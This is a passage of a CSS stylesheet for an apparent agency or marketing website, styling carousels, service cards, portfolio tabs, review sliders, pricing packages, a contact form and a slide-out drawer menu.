	bottom: 11%;
}
/* CSS slider */

/* CSS content */


.partner-logo-main-wrap {
	padding: 20px 65px;
	background: #21C1FF;
	position: relative;
}
.partner-logo-wrp {
	background: #fff;
	border-radius: 10px;
	padding: 10px;
	display: flex;
	justify-content: center;
	height: 80px;
	overflow: hidden;
}
.owl-dots {
	display: none;
}
.owl-nav {
	position: absolute;
	top: 20px;
	width: 99%;
	text-align: right;
	left: -3px;
	right: 0;
	margin: 0 auto;
}
.owl-nav button {
	border: none;
	width: 42px;
	height: 42px;
	border-radius: 50%;
	color: #fff !important;
	padding-top: 0;
	display: inline-block;
	font-size: 28px;
	margin-right: 5px;
}
.owl-prev {
	position: absolute;
	left: -60px;
	background: #18A1D6 url(assets/images/left-arrow.svg) no-repeat top !important;
	background-position: 50% !important;
	background-size: 35% !important;
}
.owl-next {
	position: absolute;
	right: -70px;
	background: #18A1D6 url(assets/images/right-arrow.svg) no-repeat top !important;
	background-position: 50% !important;
	background-size: 35% !important;
}
.owl-prev:hover {
	background-color: #091D25 !important;
}
.owl-next:hover {
	background-color: #091D25 !important;
}
.service-main-wraper {
	padding: 60px 0;
	background: #EFF8FC;
}
.service-main-wraper h3 {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.service-main-wraper h3 img {
	margin-right: 5px;
	width: 25px;
}
.service-main-wraper h2 {
	font-size: 45px;
	color: #000;
	font-weight: 600;
	text-align: center;
	letter-spacing: -1px;
	margin: 5px 0 10px 0
}
.service-main-wraper p {
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	padding: 0 150px;
	color: #4F4F4F
}
.service-main-wraper ul {
	list-style: none;
	margin-top: 30px
}
.service-main-wraper ul li .service-listing-wraper {
	background: #fff;
	padding: 25px;
	border-radius: 15px;
	box-shadow: 0px 10px 20px 0px #e2eef4;
	margin: 15px 0;
}
.service-main-wraper ul li:hover .service-listing-wraper {
	background: #21C1FF;
	box-shadow: none;
	color: #fff;
}
.service-main-wraper ul li:hover .service-listing-wraper h5 {
	color: #fff;
}
.service-main-wraper ul li:hover .service-listing-wraper p {
	color: #fff;
}
.service-main-wraper ul li:hover .service-listing-wraper a {
	color: #fff;
}
.about-image-wrap {
	position: relative;
}
.service-main-wraper ul li:hover .service-listing-wraper a img {
	filter: brightness(0) invert(1);
}
.service-listing-wraper .service-icon-wrap {
	width: 76px;
	height: 76px;
	background: #21C1FF;
	border-radius: 50%;
	float: left;
	text-align: center;
	padding-top: 6px;
}
.service-icon-wrap span {
	display: inline-block;
	width: 65px;
	height: 65px;
	border: 2px solid #fff;
	text-align: center;
	border-radius: 50%;
	padding-top: 15px;
}
.service-main-wraper ul li:hover .service-icon-wrap {
	background: #fff;
}
.service-main-wraper ul li:hover .service-icon-wrap span {
	border: 2px solid #21C1FF;
}
.service-main-wraper ul li:hover .service-icon-wrap span img {
	filter: brightness(0) invert(0);
}
.service-main-wraper ul li:nth-child(2) .service-icon-wrap span {
	padding-top: 18px
}
.service-main-wraper ul li:nth-child(3) .service-icon-wrap span {
	padding-top: 18px
}
.service-main-wraper ul li:nth-child(4) .service-icon-wrap span {
	padding-top: 12px
}
.service-main-wraper ul li:nth-child(5) .service-icon-wrap span {
	padding-top: 12px
}
.service-main-wraper ul li:nth-child(6) .service-icon-wrap span {
	padding-top: 10px
}
.service-text-wrp {
	width: 79%;
	float: left;
	padding-left: 15px;
}
.service-text-wrp h5 {
	font-size: 18px;
	color: #000;
	font-weight: bold;
}
.service-text-wrp p {
	font-size: 16px;
	color: #4F4F4F;
	padding: 6px 0 10px 0;
	text-align: left;
	line-height: 24px;
	height: 77px;
	overflow: hidden;
}
.explore-btn-wrap {
	margin-top: 10px;
}
.explore-btn-wrap a {
	font-style: italic;
	color: #000;
	font-size: 16px;
	font-weight: 600;
}
.explore-btn-wrap a img {
	margin-left: 5px;
	margin-top: -0.5px
}
.about-main-wraper {
	padding: 80px 0;
}
.about-image-wrap ul {
	list-style: none;
}
.about-image-wrap ul li {
	width: 47%;
	display: inline-block;
	margin-right: 15px
}
.about-image-wrap ul li:nth-child(2) {
	margin: 0;
	position: relative;
	top: 4px;
}
.award-about-wrap {
	background: #21C1FF;
	padding: 25px;
	border-radius: 15px;
	position: absolute;
	top: 20px;
	right: 20px;
	display: flex
}
.award-about-wrap .about-icon-wrap {
	width: 40px;
}
.award-about-wrap .about-text-wrap {
	padding-left: 15px;
	font-size: 20px;
	color: #fff;
	font-weight: 600;
	line-height: 24px;
	width: 270px;
}
.box {
	animation: moveRight 2s ease-in-out infinite alternate;
}
 @keyframes moveRight {
 0% {
 transform: translateX(0);
}
 100% {
 transform: translateX(30px); /* Adjust distance here */
}
}
.about-text-wraper {
	margin-left: 30px;
}
.about-text-wraper .sub-heading-about {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.about-text-wraper .sub-heading-about img {
	margin-right: 5px;
	width: 25px;
}
.about-text-wraper h2 {
	font-size: 45px;
	color: #000;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.about-text-wraper .mini-heading {
	font-style: italic;
	font-size: 20px;
	color: #21C1FF;
	font-weight: 600;
	display: block;
	margin-bottom: 10px
}
.about-text-wraper p {
	font-size: 16px;
	color: #4F4F4F;
	line-height: 28px
}
.read-more-btn {
	margin: 10px 0 20px 0;
}
.read-more-btn a {
	font-style: italic;
	color: #000;
	font-size: 16px;
	font-weight: 600;
}
.read-more-btn a img {
	margin-left: 5px;
	margin-top: -0.5px;
}
.left-image-about {
	height: 640px;
	overflow: hidden;
	border-radius: 20px;
}
.about-image-wrap ul li:nth-child(2) .left-image-about {
	height: 500px;
	overflow: hidden;
	border-radius: 20px;
}
.about-cta-wraper {
	padding: 15px;
	border: 1px solid #D9D9D9;
	border-radius: 20px
}
.need-custom-cta {
	text-align: center;
	padding: 25px;
	background: #EFF8FC;
	border-radius: 20px
}
.need-custom-cta h4 {
	font-size: 25px;
	color: #000000;
	font-weight: 600;
}
.need-custom-cta p {
	padding: 8px 0;
	line-height: 22px;
}
.btn-need-custom-wrap {
	margin: 15px 0;
}
.need-custom-cta a {
	background: #21C1FF;
	padding: 15px 25px 15px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
}
.need-custom-cta a img {
	margin-left: 25px;
	width: 6px;
	position: relative;
	top: -1px;
}
.need-custom-cta a:hover {
	background: #100A08;
}
.about-listing-wrap ul {
	list-style: none;
	margin-top: 5px;
}
.about-listing-wrap ul li {
	font-size: 16px;
	color: #4F4F4F;
	margin-bottom: 10px;
	background: url(assets/images/arrow-about.svg) no-repeat left;
	padding-left: 30px;
	background-size: contain
}
.phone-about-cta {
	line-height: 22px;
	background: url(assets/images/phone-icon-about.svg) no-repeat left;
	padding-left: 53px;
	background-size: 43px;
	background-position: 0px 3px;
}
.phone-about-cta span {
	display: block;
	font-size: 14px;
	color: #4F4F4F;
}
.phone-about-cta strong {
	font-size: 20px;
	color: #000;
	font-weight: bold;
}
.cta-video-main-wrap {
	background: #21C1FF;
	padding: 35px 0
}
.cta-video-main-wrap h5 {
	font-size: 40px;
	line-height: 45px;
	color: #fff;
	background: url(assets/images/vide-cta.svg) no-repeat left;
	padding-left: 110px;
	background-size: contain;
	font-weight: 600;
}
.watch-video-wrap a {
	display: block;
	background: #18B5F2;
	padding: 15px;
	border-radius: 20px;
}
.watch-video-wrap a span {
	display: inline-block;
	width: 65px;
	float: left
}
.watch-video-wrap a strong {
	font-weight: 600;
	color: #fff;
	font-size: 20px;
	display: inline-block;
	width: 75%;
	float: left;
	line-height: 28px;
	padding-left: 12px;
	padding-top: 5px;
}
.our-process-main-wrp {
	background: url(assets/images/bg-process.jpg) no-repeat top;
	background-size: cover;
	padding: 60px 0 300px 0;
	position: relative;
	overflow: hidden;
}
.our-process-main-wrp:before {
	content: "";
	background: url(assets/images/bg-fire.png) no-repeat top;
	background-size: contain;
	position: absolute;
	width: 100%;
	bottom: 0;
	height: 596px;
}
.our-process-main-wrp h4 {
	text-align: center;
	font-size: 18px;
	color: #18B5F2;
	font-weight: 600;
}
.our-process-main-wrp h4 span img {
	margin-right: 5px;
	width: 25px;
}
.our-process-main-wrp h2 {
	font-size: 45px;
	color: #fff;
	font-weight: 600;
	text-align: center;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.our-process-main-wrp p {
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	padding: 0 150px;
	color: #fff;
}
.our-process-main-wrp ul {
	list-style: none;
	margin-top: 130px;
	position: relative;
	z-index: 1
}
.our-process-main-wrp ul li {
}
.our-process-main-wrp ul li .process-listing-wraper {
	background: rgba(255, 255, 255, 0.05);
	padding: 35px;
	border-radius: 15px;
	border: 1px solid rgba(255, 255, 255, 0.1);
	width: 88%;
	margin: 0 auto;
}
.our-process-main-wrp ul li:hover .process-listing-wraper {
	border: 1px solid #18B5F2
}
.our-process-main-wrp ul li:nth-child(2) .process-listing-wraper {
	margin-top: -50px;
}
.process-listing-wraper .process-listing-icon {
	margin-bottom: 25px
}
.process-listing-wraper .process-listing-icon span {
	font-size: 18px;
	color: #fff;
	float: right;
	margin-top: -10px;
}
.listing-process-text h5 {
	color: #fff;
	font-size: 25px;
	font-weight: 600;
	position: relative
}
.listing-process-text h5:before {
	content: "";
	position: absolute;
	height: 2px;
	background: #fff;
	width: 40px;
	bottom: -15px;
}
.listing-process-text p {
	font-size: 16px;
	text-align: left;
	padding: 30px 0 20px 0;
	color: #fff;
	opacity: 0.7;
	height: 120px;
	overflow: hidden;
	margin-bottom: 10px;
}
.youtube-video-wrap a {
	font-style: italic;
	font-size: 16px;
	font-weight: 500;
	color: #fff;
}
.youtube-video-wrap a img {
	width: 40px;
	margin-right: 5px;
}
.why-choose-wraper {
	padding: 130px 0 80px 0;
	position: relative
}
.why-choose-wraper:before {
	content: "";
	background: url(assets/images/clouds.svg) repeat-x top;
	height: 300px;
	background-size: contain;
	position: absolute;
	top: -217px;
	width: 100%;
}
.rocket-image-bottom {
}
.rocket-image-bottom .bottom-rocket {
	position: absolute;
	top: -300px;
	width: 223px;
	left: 0;
	right: 0;
	margin: 0 auto;
}
.rocket-image-bottom .left-rocket {
	position: absolute;
	top: -100px;
	width: 223px;
	left: 0;
}
.why-choose-text-wrap span {
	text-align: center;
	font-size: 18px;
	color: #18B5F2;
	font-weight: 600;
}
.why-choose-text-wrap span img {
	margin-right: 5px;
	width: 25px;
}
.why-choose-text-wrap h2 {
	font-size: 45px;
	color: #000;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.why-choose-image {
	height: 250px;
	border-radius: 20px;
	overflow: hidden;
	margin: 15px 0
}
.why-choose-text-wrap p {
	font-size: 16px;
	color: #4F4F4F;
	line-height: 28px;
}
.why-choos-list-wrap {
	margin-left: 50px;
}
.why-choos-list-wrap ul {
	list-style: none;
}
.why-choos-list-wrap ul li .why-choose-list-wrap {
	padding: 25px;
	background: #fff;
	box-shadow: 0px 10px 35px 0 #e9e9e9;
	border-radius: 15px;
	margin-bottom: 85px;
	position: relative
}
.why-choos-list-wrap ul li:hover .why-choose-list-wrap {
	box-shadow: 0px 10px 85px 0 #e9e9e9;
}
.why-choos-list-wrap ul li .why-choose-list-wrap:before {
	content: "";
	position: absolute;
	left: 0;
	width: 2px;
	height: 92px;
	background: #18B5F2;
	bottom: -93px;
	left: 48px;
}
.why-choos-list-wrap ul li .why-choose-list-icon {
	width: 50px;
	float: left;
}
.why-choos-list-wrap ul li .why-choose-list-text {
	width: 89%;
	float: left;
	padding-left: 15px
}
.why-choose-list-text h5 {
	color: #000;
	font-size: 20px;
	margin-bottom: 5px;
	font-weight: 600;
}
.why-choose-list-text h5 span {
	float: right;
	font-size: 18px;
	opacity: 0.3;
	margin-top: -10px;
	margin-right: -15px
}
.why-choose-list-text p {
	font-size: 16px;
	color: #4F4F4F;
	line-height: 24px;
}
.why-choos-list-wrap ul li:nth-child(3) .why-choose-list-wrap {
	margin-bottom: 0;
}
.why-choos-list-wrap ul li:nth-child(3) .why-choose-list-wrap:before {
	display: none;
}
.our-projects-wraper {
	padding: 60px 0;
	background: #EFF8FC
}
.our-projects-wraper h5 {
	text-align: center;
	font-size: 18px;
	color: #18B5F2;
	font-weight: 600;
}
.our-projects-wraper h5 span img {
	margin-right: 5px;
	width: 25px;
}
.our-projects-wraper h2 {
	font-size: 45px;
	color: #000;
	font-weight: 600;
	text-align: center;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.our-projects-wraper p {
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	padding: 0 150px;
	color: #4F4F4F;
}
.our-projects-wraper span p {
	font-size: 18px;
	line-height: 28px;
	text-align: left;
	padding: 0px;
	color: #4F4F4F;
}
.our-projects-wraper .nav-tabs {
	border: none;
	background: #fff;
	width: 47%;
	text-align: center;
	border-radius: 50px;
	padding: 8px;
	margin: 25px auto 55px auto;
	display: block;
	box-shadow: 0px 10px 20px 0px #d8e0e4;
}
.our-projects-wraper .nav-tabs li {
	float: none;
	display: inline-block;
	text-align: center;
}
.our-projects-wraper .nav-tabs li button {
	border: none;
	outline: none;
	border-radius: 50px !important;
	color: #000000;
	font-size: 16px;
	padding: 8px 30px;
	font-weight: 600;
}
.our-projects-wraper .nav-tabs li button:hover {
	color: #DD7109;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
	background: #18B5F2 !important;
	color: #fff !important;
}
.porfolio-listing-wraper ul {
	list-style: none;
	width: 100%;
	box-shadow: none;
	background: none;
	text-align: left;
	margin: 25px 0 !important
}
.porfolio-listing-wraper ul li {
}
.porfolio-listing-wraper ul li .listing-porfolio-wrap {
	background: #fff;
	border-radius: 20px;
	overflow: hidden;
	box-shadow: 0px 10px 30px 0px #d8e0e4;
	margin-bottom: 30px
}
.listing-porfolio-wrap .listing-porfolio-image {
	height: 280px;
	overflow: hidden;
	position: relative
}
.listing-porfolio-text {
	text-align: left;
	padding: 20px 25px;
	position: relative;
}
.listing-porfolio-text h4 a {
	color: #000;
	font-size: 20px;
	font-weight: 600;
}
.listing-porfolio-text span {
	font-size: 16px;
	line-height: 28px;
	color: #4F4F4F;
	padding: 0;
}
.eye-icon {
	position: absolute;
	right: 24px;
	top: 22px;
}
.eye-icon a {
	width: 50px;
	height: 50px;
	border-radius: 50%;
	border: 1px solid #D9D9D9;
	text-align: center;
	padding-top: 11px;
	display: inline-block;
}
.porfolio-listing-wraper ul li:hover .eye-icon a {
	background: #21C1FF;
}
.porfolio-listing-wraper ul li:hover .eye-icon a img {
	filter: brightness(0) invert(1);
}
.hover-box {
	display: block;
	width: 100%;
	position: absolute;
	top: 0;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	padding-top: 25%;
	backdrop-filter: blur(3px);
	display: none;
	text-align: center
}
.hover-box a {
	background: #100A08;
	width: 95px;
	height: 95px;
	display: inline-block;
	border-radius: 50%;
	font-size: 16px;
	color: #fff;
	line-height: 20px;
	padding-top: 25px;
	padding: 5px;
	padding-top: 25px;
	text-align: center
}
.porfolio-listing-wraper ul li:hover .hover-box {
	display: block;
}
.porfolio-listing-wraper ul li:hover .listing-porfolio-wrap {
	box-shadow: none;
}
.load-more-btn {
	text-align: center;
}
.load-more-btn a {
	background: #DD7109;
	padding: 15px 25px 15px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
}
.load-more-btn a img {
	margin-left: 25px;
	width: 6px;
	position: relative;
	top: -1px;
}
.load-more-btn a:hover {
	background: #100A08;
}
.anualizr-report-wraper {
	background: url(assets/images/report-bg.jpg) no-repeat top;
	background-size: cover;
	padding: 80px 0 0 0;
}
.anualize-text-wrap {
	margin-top: 20px;
}
.anualize-text-wrap .sub-heading {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.anualize-text-wrap .sub-heading span {
	font-size: 18px;
	color: #DD7109;
	font-weight: 600;
}
.anualize-text-wrap .sub-heading span img {
	margin-right: 5px;
	width: 25px;
}
.anualize-text-wrap h2 {
	font-size: 65px;
	line-height: 70px;
	color: #fff;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
	padding-right: 50px
}
.anualize-text-wrap h2 span {
	color: #21C1FF
}
.report-image-wrap {
	height: 320px;
	overflow: hidden;
	border-radius: 20px
}
.anualize-top-section-wrap {
	padding-bottom: 120px;
}
.bottom-listing-wraper {
	padding: 15px 0;
	background: rgba(255, 255, 255, 0.03);
	position: relative
}
.bottom-listing-wraper:after {
	content: "";
	position: absolute;
	top: 0;
	width: 100%;
	height: 1px;
	background: #fff;
	opacity: 0.1;
}
.listing-bottom-text strong {
	font-size: 35px;
	color: #fff;
	position: relative;
	display: block
}
.listing-bottom-text strong:before {
	content: "";
	position: absolute;
	bottom: 0;
	height: 2px;
	width: 30px;
	background: #21C1FF;
}
.listing-bottom-text span {
	color: #fff;
	font-size: 16px;
	display: block;
	padding-top: 5px;
	margin-bottom: 8px;
	font-weight: 300;
}
.listing-bottom-icon {
	width: 60px;
	height: 60px;
	text-align: center;
	background: #110B08;
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-radius: 6px;
	padding: 16px;
	margin-top: -45px;
	margin-bottom: 8px;
	position: relative;
	z-index: 1
}
.bottom-listing-wraper ul {
	list-style: none;
}
.bottom-listing-wraper ul li:nth-child(3) {
	padding-left: 160px
}
.bottom-listing-wraper ul li:nth-child(4) {
	padding-left: 120px
}
.client-review-wraper {
	padding: 80px 0;
	position: relative;
	background: #eff8fc;
}
.seo-image-wrap {
	position: absolute;
	top: -180px;
	width: 210px;
	margin: 0 auto;
	left: -50px;
	right: 0;
}
.bottom-listing-wraper ul li:hover .listing-bottom-icon {
	background: #21C1FF;
	border: 1px solid #21C1FF
}
.client-review-wraper h5 {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.client-review-wraper h5 img {
	margin-right: 5px;
	width: 25px;
}
.client-review-wraper h2 {
	text-align: center;
	font-size: 45px;
	color: #000;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 40px 0;
}
.review-box-info-wrp {
	background: url(assets/images/review-bg.jpg) no-repeat top;
	border-radius: 20px;
	background-size: cover;
	padding: 40px 35px;
	text-align: center;
}
.review-box-info-wrp strong {
	font-size: 90px;
	color: #fff;
	font-weight: 600;
	display: block;
	line-height: 90px
}
.review-box-info-wrp p {
	font-size: 18px;
	color: #fff;
	padding: 20px 30px;
	font-weight: 500;
}
.review-btn {
	margin: 10px 0 15px 0;
}
.review-btn a {
	background: #21C1FF;
	padding: 15px 25px 15px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
}
.review-btn a:hover {
	background: #100A08;
	color: #fff;
}
.review-btn a img {
	margin-left: 35px;
	width: 6px;
	position: relative;
	top: -1px;
}
.review-listing-slide {
	padding-left: 20px
}
.review-star-wrap span img {
	width: 20px;
	position: relative;
	top: -3px;
}
.review-listing-slide p {
	font-size: 18px;
	line-height: 32px;
	color: #4F4F4F;
	padding: 25px 0;
	padding-right: 80px;
	border-bottom: 1px solid #ccc;
}
.reivew-profile-wrp {
	margin: 25px 0;
}
.reivew-profile-wrp .reivew-profile-icon {
	width: 80px;
	height: 80px;
	float: left;
	border-radius: 50%;
	overflow: hidden;
	border: 2px solid #DD7109
}
.reivew-profile-wrp .reivew-profile-icon img {
	width: 100%;
}
.reivew-profile-text {
	width: 70%;
	float: left;
	padding-left: 15px;
	padding-top: 15px
}
.reivew-profile-text h6 {
	color: #000;
	font-size: 22px;
	font-weight: 600;
}
.reivew-profile-text span {
	font-size: 18px;
	color: #4F4F4F;
}
.owl-carousel-review .owl-nav {
	position: absolute;
	bottom: 5px !important;
	top: auto !important;
}
.owl-carousel-review .owl-next {
	position: static;
	background-color: #21C1FF !important;
	border-radius: 8px
}
.owl-carousel-review .owl-prev {
	position: static;
	margin-left: 5px;
	background-color: #21C1FF !important;
	border-radius: 8px
}
.owl-carousel-review .owl-next:hover {
	background-color: #000 !important;
}
.owl-carousel-review .owl-prev:hover {
	background-color: #000 !important;
}
.our-package-main-wrp {
	padding: 60px 0;
}
.our-package-main-wrp h5 {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.our-package-main-wrp h5 img {
	margin-right: 5px;
	width: 25px;
}
.our-package-main-wrp h2 {
	text-align: center;
	font-size: 45px;
	color: #000;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.our-package-main-wrp p {
	font-size: 18px;
	line-height: 28px;
	text-align: center;
	padding: 0 130px;
	color: #4F4F4F;
}
.our-package-main-wrp ul {
	list-style: none;
	margin-top: 40px
}
.our-package-main-wrp ul li .listing-package-wrap {
	border: 1px solid #21C1FF;
	padding: 30px 30px 25px 30px;
	border-radius: 20px;
	box-shadow: 0px 5px 15px 0 #dbdbdb;
	position: relative;
}
.our-package-main-wrp ul li:hover .listing-package-wrap {
	box-shadow: none;
}
.our-package-main-wrp ul li:nth-child(2) .package-icon-price-wrap .package-icon-icon {
	padding-top: 21px
}
.package-icon-price-wrap .package-icon-icon {
	width: 80px;
	height: 70px;
	border-radius: 15px;
	background: #eff8fc;
	text-align: center;
	padding-top: 16px;
}
.our-package-main-wrp ul li:hover .package-icon-price-wrap .package-icon-icon {
	background: #21C1FF;
}
.our-package-main-wrp ul li:hover .btn-package-wrp a {
	background: #100A08;
}
.our-package-main-wrp ul li:hover .package-icon-price-wrap .package-icon-icon img {
	filter: brightness(0) invert(1);
}
.price-package-wrp {
	font-size: 30px;
	font-weight: bold;
	color: #000;
	margin: 15px 0;
}
.price-package-wrp span {
	font-weight: normal;
	font-size: 16px;
	color: #4F4F4F;
}
.package-icon-price-wrap {
	width: 35%;
	border-right: 1px solid #CFCFCF;
	padding-bottom: 20px;
	padding-top: 20px;
	float: left
}
.package-info-wraper {
	float: left;
	width: 60%;
	padding-left: 20px;
}
.btn-package-wrp {
	margin-bottom: 10px;
}
.btn-package-wrp a {
	background: #21C1FF;
	padding: 15px 25px 15px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
}
.btn-package-wrp a img {
	margin-left: 35px;
	width: 6px;
	position: relative;
	top: -1px;
}
.package-info-wraper h6 {
	font-size: 20px;
	color: #000;
	margin-bottom: 12px;
	font-weight: 600;
	margin-top: 5px
}
.package-info-wraper ul {
	list-style: none;
	margin: 0;
}
.package-info-wraper ul li {
	margin-bottom: 13px;
	font-size: 16px;
	color: #4F4F4F;
	background: url(assets/images/arrow-about.svg) no-repeat left;
	padding-left: 30px;
	background-size: 7%;
}
.tag-badge-wrap {
	position: absolute;
	top: 0;
	right: 0;
}
.get-in-touch-wraper {
	padding: 60px 0;
	background: #eff8fc;
}
.contact-form-wraper span {
	text-align: center;
	font-size: 18px;
	color: #21C1FF;
	font-weight: 600;
}
.contact-form-wraper span img {
	margin-right: 5px;
	width: 25px;
}
.contact-form-wraper h2 {
	font-size: 45px;
	color: #000;
	font-weight: 600;
	letter-spacing: -1px;
	margin: 10px 0 10px 0;
}
.contact-form-wraper p {
	font-size: 18px;
	line-height: 28px;
	color: #4F4F4F;
	padding-right: 100px;
	padding-bottom: 20px
}
.contact-form-wraper .form-group {
	background: #fff;
	padding: 10px 18px 12px 18px;
	border-radius: 10px;
	position: relative;
	margin-bottom: 15px;
}
.contact-form-wraper .form-group img {
	position: absolute;
	left: 18px;
	width: 18px;
	top: 23px;
}
.contact-form-wraper .form-group:nth-child(1) img {
	top: 18px;
}
.email {
	top: 24px !important;
}
.phone {
	top: 24px !important;
}
.service {
	top: 20px !important;
}
.budget {
	top: 24px !important;
}
.contact-form-wraper .form-group label {
	font-weight: 600;
	font-size: 14px;
	padding-left: 30px;
	color: #000;
}
.contact-form-wraper .form-group .form-control {
	height: auto;
	box-shadow: none;
	outline: none;
	border: none;
	padding: 0;
	font-size: 14px;
	padding-left: 30px;
	line-height: 14px;
	color: #4F4F4F
}
.contact-form-wraper .form-group .form-control::placeholder {
 color: #4F4F4F;
}
.contact-form-wraper .form-group .form-select {
	height: auto;
	box-shadow: none;
	outline: none;
	border: none;
	padding: 0;
	font-size: 14px;
	padding-left: 30px;
	color: #4F4F4F;
	line-height: 14px;
}
.textarea-group {
	background: #fff;
	padding: 10px 18px;
	border-radius: 10px;
	position: relative;
	margin-bottom: 15px;
}
.textarea-group label {
	font-weight: 600;
	font-size: 14px;
	padding-left: 30px;
	color: #000;
}
.textarea-group img {
	position: absolute;
	left: 18px;
	width: 22px;
	top: 15px;
}
.textarea-group .form-control {
	box-shadow: none;
	outline: none;
	border: none;
	padding: 0;
	font-size: 14px;
	padding-left: 30px;
	line-height: 14px;
	color: #4F4F4F
}
.btn-contact-wrap {
	margin-top: 10px;
}
.btn-contact-wrap .wpcf7-submit {
	background: #21C1FF;
	padding: 14px 25px 13px 25px;
	border-radius: 50px;
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 600;
	color: #fff;
	border: none;
	outline: none;
}
.btn-contact-wrap .wpcf7-submit img {
	margin-left: 15px;
	width: 6px;
	position: relative;
	top: -1px;
}
.btn-contact-wrap .wpcf7-submit:hover {
	background: #100A08;
}
.contact-map-wrap iframe {
	border-radius: 20px;
}
.contact-form-wraper {
	padding-right: 25px;
}
.contact-info-wrap ul {
	list-style: none;
	border-top: 1px solid #ccc;
	margin-top: 45px;
	padding-top: 45px;
}
.contact-info-wrap ul li .listing-contact-info {
	width: 60%;
	margin: 0 auto;
	text-align: center;
}
.listing-contact-info .listing-contact-icon {
	width: 80px;
	height: 70px;
	background: #21C1FF;
	text-align: center;
	border-radius: 15px;
	padding-top: 16px;
	margin: 0 auto;
	margin-bottom: 8px;
}
.contact-info-wrap ul li:hover .listing-contact-icon {
	background: #100A08;
}
.listing-contact-info .listing-contact-text h5 {
	font-weight: 600;
	color: #000;
	font-size: 18px;
	margin-top: 12px;
	margin-bottom: 5px;
}
.listing-contact-info .listing-contact-text span {
	font-size: 16px;
	color: #4F4F4F
}
.listing-contact-info .listing-contact-text span a{
		font-size: 16px;
	color: #4F4F4F
}
.contact-info-wrap ul li:nth-child(2) .listing-contact-icon {
	padding-top: 20px
}
.contact-info-wrap ul li:nth-child(3) .listing-contact-icon {
	padding-top: 18px
}
.drawer-menu {
	box-sizing: border-box;
	position: fixed;
	top: 0;
	right: 0;
	width: 280px;
	height: 100vh;
	padding: 65px 0 0 0;
	background: #100A08;
	-webkit-transition-property: all;
	transition-property: all;
	-webkit-transition-duration: .5s;
	transition-duration: .5s;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
	-webkit-transform: perspective(500px) rotateY(-90deg);
	transform: perspective(500px) rotateY(-90deg);
	opacity: 0;
	overflow: auto;
}
.drawer-menu li {
	text-align: left;
}
.drawer-menu li a {
	display: block;
	height: auto;
	line-height: 62px;
	font-size: 16px;
	font-weight: 500;
	color: #fff;
	-webkit-transition: all .8s;
	transition: all .8s;
	padding-left: 30px;
	border-bottom: 1px solid #2c1a0f;
}
.drawer-menu li a:hover {
	color: #1a1e24;
	background: #fff;
}
/* checkbox */
.check {
	display: none;
}
/* menu button - label tag */
.menu-btn {
	position: absolute;
	display: block;
	top: 35px;
	right: 18px;
	display: block;
	width: 40px;
	height: 40px;
	font-size: 10px;
	text-align: center;
	cursor: pointer;
	z-index: 3;
}
.bar {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 35px;
	height: 1px;
	background: #fff;
	-webkit-transition: all .5s;
	transition: all .5s;
	-webkit-transform-origin: left top;
	-ms-transform-origin: left top;
	transform-origin: left top;
}
.bar.middle {
	top: 10px;
	opacity: 1;
}
.bar.bottom {
	top: 20px;
	-webkit-transform-origin: left bottom;
	-ms-transform-origin: left bottom;
	transform-origin: left bottom;
}
.menu-btn__text {
	position: absolute;
	bottom: -15px;
	left: 0;
	right: 0;
	margin: auto;
	color: #fff;
	-webkit-transition: all .5s;
	transition: all .5s;
	display: block;
	visibility: visible;
	opacity: 1;
}
.menu-btn:hover .bar {
	background: #18b6a4;
}
.close-menu {
	position: fixed;
	top: 0;
	right: 280px;
	width: 100%;
	height: 100vh;
	background: rgba(0,0,0,0);
	cursor: url(http://theorthodoxworks.com/demo/images/cross.svg), auto;
	-webkit-transition-property: all;
	transition-property: all;
	-webkit-transition-duration: .3s;
	transition-duration: .3s;
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	visibility: hidden;
	opacity: 0;
}
/* checked */
.check:checked ~ .drawer-menu {
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
	-webkit-transform: none;
	-ms-transform: none;
	transform: none;
	opacity: 1;
	z-index: 2;
}
.check:checked ~ .contents {
	-webkit-transition-delay: 0s;
	transition-delay: 0s;
	-webkit-transform: translateX(-300px);
	-ms-transform: translateX(-300px);
	transform: translateX(-300px);
}
.check:checked ~ .menu-btn .menu-btn__text {
	visibility: hidden;
	opacity: 0;
}
.check:checked ~ .menu-btn .bar.top {
	width: 40px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	background: #fff
}
.check:checked ~ .menu-btn .bar.middle {
	opacity: 0;
}
.check:checked ~ .menu-btn .bar.bottom {
	width: 40px;
	top: 28px;
	background: #fff;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.check:checked ~ .close-menu {
	-webkit-transition-duration: 1s;
	transition-duration: 1s;
	-webkit-transition-delay: .3s;
